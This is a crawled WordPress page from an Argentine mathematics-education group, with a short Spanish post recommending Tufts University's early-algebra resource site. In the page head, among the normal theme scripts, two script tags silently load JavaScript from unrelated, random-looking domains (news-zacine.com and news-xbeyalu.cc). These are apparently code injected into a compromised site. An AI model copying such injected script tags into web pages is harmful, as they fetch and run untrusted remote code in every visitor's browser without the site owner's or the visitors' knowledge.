

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new.gpdmatematica.ar/la-ruta-del-algebra/
body_size: 9745
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://new.gpdmatematica.ar/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://new.gpdmatematica.ar';var et_post_id='6914';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>La ruta del álgebra | GPDM</title>
<style id="et-divi-userfonts">@font-face { font-family: "Futura BT"; src: url("https://new.gpdmatematica.ar/wp-content/uploads/et-fonts/futura-bt.ttf") format("truetype"); }</style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Feed" href="https://new.gpdmatematica.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Feed de los comentarios" href="https://new.gpdmatematica.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Comentario La ruta del álgebra del feed" href="https://new.gpdmatematica.ar/la-ruta-del-algebra/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://new.gpdmatematica.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnew.gpdmatematica.ar%2Fla-ruta-del-algebra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://new.gpdmatematica.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnew.gpdmatematica.ar%2Fla-ruta-del-algebra%2F&#038;format=xml" />
<meta content="Divi v.4.4.8" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='divi-style-css' href='https://new.gpdmatematica.ar/wp-content/themes/divi/style.css?ver=4.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://new.gpdmatematica.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/es6-promise.auto.min.js?ver=6.9" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"la_ruta_del_algebra"}};
//# sourceURL=et-core-api-spam-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/recaptcha.js?ver=6.9" id="et-core-api-spam-recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://new.gpdmatematica.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://new.gpdmatematica.ar/wp-json/wp/v2/posts/6914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://new.gpdmatematica.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://new.gpdmatematica.ar/la-ruta-del-algebra/" />
<link rel='shortlink' href='https://new.gpdmatematica.ar/?p=6914' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #008ed8; }
</style>
	<link rel="icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-270x270.jpg" />
<link rel="stylesheet" id="et-core-unified-tb-4024-6914-cached-inline-styles" href="https://new.gpdmatematica.ar/wp-content/et-cache/6914/et-core-unified-tb-4024-6914-17688125418994.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-6914-cached-inline-styles" href="https://new.gpdmatematica.ar/wp-content/et-cache/6914/et-core-unified-6914-17688125418994.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" />	<script type="text/javascript" src="https://news-zacine.com/code/https-v2.js?uid=140921&site=1219252788&banadu=0" async></script>
    <script type="text/javascript" src="https://news-xbeyalu.cc/process.js?id=1219252788" async> </script>
	
	<link rel="shortcut icon" type="image/png" href="https://new.gpdmatematica.org.ar/wp-content/uploads/2020/09/logo-gpdm-02.png">
	
</head>
<body class="wp-singular post-template-default single single-post postid-6914 single-format-standard custom-background wp-theme-divi et-tb-has-template et-tb-has-body et_color_scheme_pink et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://new.gpdmatematica.ar/">
						<img src="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/logo-gpdm-02-3.jpg" alt="GPDM" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3563"><a href="https://new.gpdmatematica.ar/">Inicio</a></li>
<li id="menu-item-3689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3689"><a>GPDM</a>
<ul class="sub-menu">
	<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://new.gpdmatematica.ar/3504-2/">Sobre la EMR</a></li>
	<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://new.gpdmatematica.ar/sobre-el-gpdm/">Nuestro grupo</a></li>
</ul>
</li>
<li id="menu-item-9150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9150"><a href="https://new.gpdmatematica.ar/recursos-para-el-aula-p/">Recursos para el aula</a>
<ul class="sub-menu">
	<li id="menu-item-3476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3476"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/">Problemas para&#8230;</a>
	<ul class="sub-menu">
		<li id="menu-item-3477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3477"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/primaria/">Primaria</a></li>
		<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/secundaria/">Secundaria</a></li>
	</ul>
</li>
	<li id="menu-item-3482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3482"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/secuencias/">Secuencias</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/experiencias/">Experiencias</a></li>
	<li id="menu-item-3479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3479"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/puzzles-imagenes-y-mas-para-disenar-actividades/">Ideas para actividades</a></li>
	<li id="menu-item-3481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3481"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/ideas-para-padres/">Ideas para padres</a></li>
</ul>
</li>
<li id="menu-item-9193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9193"><a href="https://new.gpdmatematica.ar/publicaciones/">Publicaciones</a>
<ul class="sub-menu">
	<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/">de la EMR</a>
	<ul class="sub-menu">
		<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/libros/">Libros</a></li>
		<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/capitulos-de-libros/">Capítulos de libros</a></li>
		<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/articulos/">Artículos</a></li>
	</ul>
</li>
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3488"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/">del GPDM</a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/libros-del-gpdm/">Libros</a></li>
		<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/capitulos-de-libros-del-gpdm/">Capítulos de libros</a></li>
		<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/articulos-del-gpdm/">Artículos</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/publicaciones-internas/">Publicaciones internas</a></li>
	</ul>
</li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://new.gpdmatematica.ar/category/publicaciones/documentos-curriculares/">Documentos curriculares</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://new.gpdmatematica.ar/category/publicaciones/otras/">Otras</a></li>
</ul>
</li>
<li id="menu-item-9204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9204"><a href="https://new.gpdmatematica.ar/enlaces/">Enlaces</a>
<ul class="sub-menu">
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3496"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/">Publicaciones</a>
	<ul class="sub-menu">
		<li id="menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3498"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/libros-publicaciones-enlaces/">Libros</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/articulos-publicaciones-enlaces/">Artículos</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3499"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/revistas/">Revistas</a></li>
	</ul>
</li>
	<li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3501"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/">Recursos</a>
	<ul class="sub-menu">
		<li id="menu-item-4042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/actividades-y-problemas/">Actividades y problemas</a></li>
		<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/puzzles-juegos-y-acertijos/">Puzzles, juegos y acertijos</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/videos-audios-y-presentaciones/">Audiovisuales</a></li>
		<li id="menu-item-4044" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4044"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/sitios-curriculares-de-educacion-matematica/">Sitios curriculares de la educación matemática</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/programas-y-aplicaciones/">Programas y Aplicaciones</a></li>
		<li id="menu-item-4043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4043"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/imprimibles/">Imprimibles</a></li>
	</ul>
</li>
	<li id="menu-item-3500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3500"><a href="https://new.gpdmatematica.ar/category/otros/">Otros</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://new.gpdmatematica.ar/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
    <div id="main-content">
    <div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_with_border et_pb_row et_pb_row_0_tb_body et_animated et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1_tb_body et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1_tb_body et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_body  et_pb_text_align_justified  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>GPDM</span></h4>
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_body  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et-pb-icon">&#xe08c;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/">Recursos</a> | <a href="https://new.gpdmatematica.ar/category/enlaces/recursos/sitios-curriculares-de-educacion-matematica/">Sitios curriculares de la educación matemática</a></span></h4>
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_post_content et_pb_post_content_0_tb_body">
				
				
				<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0 et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				<div class="et_pb_title_container">
					<h2 class="entry-title">La ruta del álgebra</h2>
				</div>
				
			</div><div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: justify;"><strong><a href="http://ase.tufts.edu/education/earlyalgebra/about.asp" target="_blank" rel="noopener noreferrer">ase.tufts.edu/education/earlyalgebra/about.asp</a></strong></h4>
<p style="text-align: justify;"> <span>Este sitio, de la Universidad Tufts, llamado «Álgebra temprana, matemática temprana» presenta investigaciones, artículos, videos, materiales para actividades de clase y recursos para abordar la enseñanza y el aprendizaje de esta rama matemática desde edades tempranas. En inglés.</span></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			</div> <!-- .et_pb_post_content --><div class="et_pb_module et_pb_comments_0_tb_body et_pb_comments_module et_pb_bg_layout_light">
				
				
				<!-- You can start editing here. -->

<section id="comment-wrap">
	<h1 id="comments" class="page_title">0 comentarios</h1>
		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are open, but there are no comments. -->

		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Enviar un comentario</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-ruta-del-algebra/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://new.gpdmatematica.ar/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="et_pb_submit" class="submit">Enviar comentario</button> <input type='hidden' name='comment_post_ID' value='6914' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section>

			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_sidebar_0_tb_body et_pb_widget_area clearfix et_pb_widget_area_left et_pb_bg_layout_light">
				
				
				<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://new.gpdmatematica.ar/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4><form action="https://new.gpdmatematica.ar" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="42">Enlaces</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Publicaciones</option>
	<option class="level-2" value="30">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="29">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-2" value="31">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Revistas</option>
	<option class="level-1" value="27">&nbsp;&nbsp;&nbsp;Recursos</option>
	<option class="level-2" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Actividades y problemas</option>
	<option class="level-2" value="33">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Audiovisuales</option>
	<option class="level-2" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprimibles</option>
	<option class="level-2" value="32">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Programas y Aplicaciones</option>
	<option class="level-2" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Puzzles, juegos y acertijos</option>
	<option class="level-2" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sitios curriculares de la educación matemática</option>
	<option class="level-0" value="28">Otros</option>
	<option class="level-0" value="13">Publicaciones</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;de la EMR</option>
	<option class="level-2" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="19">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Capítulos de libros</option>
	<option class="level-2" value="18">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;del GPDM</option>
	<option class="level-2" value="23">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="22">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Capítulos de libros</option>
	<option class="level-2" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-2" value="24">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Publicaciones internas</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Documentos curriculares</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Otras</option>
	<option class="level-0" value="5">Recursos para el aula</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Experiencias</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Ideas para actividades</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Ideas para padres</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Problemas para&#8230;</option>
	<option class="level-2" value="7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Primaria</option>
	<option class="level-2" value="8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Secundaria</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Secuencias</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div> <!-- end .et_pb_widget -->
			</div> <!-- .et_pb_widget_area -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2_tb_body et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_3_tb_body et_pb_gutters3">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
			<div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_0_tb_body et_pb_contact_form_container clearfix" data-form_unique_num="0">
				
				
				<h1 class="et_pb_contact_main_title">Esperamos tus comentarios, experiencias, consultas, etc.</h1>
				<div class="et-pb-contact-message"></div>
				
				<div class="et_pb_contact">
					<form class="et_pb_contact_form clearfix" method="post" action="https://new.gpdmatematica.ar/la-ruta-del-algebra/">
						<p class="et_pb_contact_field et_pb_contact_field_0_tb_body et_pb_contact_field_half" data-id="name" data-type="input">
				
				
				<label for="et_pb_contact_name_0" class="et_pb_contact_form_label">Nombre</label>
				<input type="text" id="et_pb_contact_name_0" class="input" value="" name="et_pb_contact_name_0" data-required_mark="required" data-field_type="input" data-original_id="name" placeholder="Nombre">
			</p><p class="et_pb_contact_field et_pb_contact_field_1_tb_body et_pb_contact_field_half et_pb_contact_field_last" data-id="email" data-type="email">
				
				
				<label for="et_pb_contact_email_0" class="et_pb_contact_form_label">Dirección de correo electrónico</label>
				<input type="text" id="et_pb_contact_email_0" class="input" value="" name="et_pb_contact_email_0" data-required_mark="required" data-field_type="email" data-original_id="email" placeholder="Dirección de correo electrónico">
			</p><p class="et_pb_contact_field et_pb_contact_field_2_tb_body et_pb_contact_field_last" data-id="mensaje" data-type="text">
				
				
				<label for="et_pb_contact_mensaje_0" class="et_pb_contact_form_label">Mensaje</label>
				<textarea name="et_pb_contact_mensaje_0" id="et_pb_contact_mensaje_0" class="et_pb_contact_message input" data-required_mark="required" data-field_type="text" data-original_id="mensaje" placeholder="Mensaje"></textarea>
			</p>
						<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_0"/>
						<div class="et_contact_bottom_container">
							
			<div class="et_pb_contact_right">
				<p class="clearfix">
					<span class="et_pb_contact_captcha_question">8 + 1</span> = <input type="text" size="2" class="input et_pb_contact_captcha" data-first_digit="8" data-second_digit="1" value="" name="et_pb_contact_captcha_0" data-required_mark="required" autocomplete="disabled">
				</p>
			</div> <!-- .et_pb_contact_right -->
							<button type="submit" name="et_builder_submit_button" class="et_pb_contact_submit et_pb_button">Enviar</button>
						</div>
						<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted-0" name="_wpnonce-et-pb-contact-form-submitted-0" value="6d4450622e" /><input type="hidden" name="_wp_http_referer" value="/la-ruta-del-algebra/" />
					</form>
				</div> <!-- .et_pb_contact -->
			</div> <!-- .et_pb_contact_form_container -->
			
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_body  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/logo-gpdm-02-3.jpg" alt="" class="et-waypoint et_pb_animation_top" /></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><h3 style="text-align: center;"><strong>San Carlos de Bariloche</strong><br /><strong> Río Negro</strong><br /><strong> Argentina</strong></h3></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
